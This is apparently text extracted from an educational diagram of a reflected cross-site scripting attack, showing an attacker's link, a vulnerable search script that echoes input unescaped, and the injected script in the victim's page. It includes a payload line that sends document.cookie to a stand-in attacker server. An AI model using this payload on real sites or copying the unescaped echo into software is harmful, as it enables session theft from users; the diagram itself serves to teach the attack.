 Attacker
Attacker's Server
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>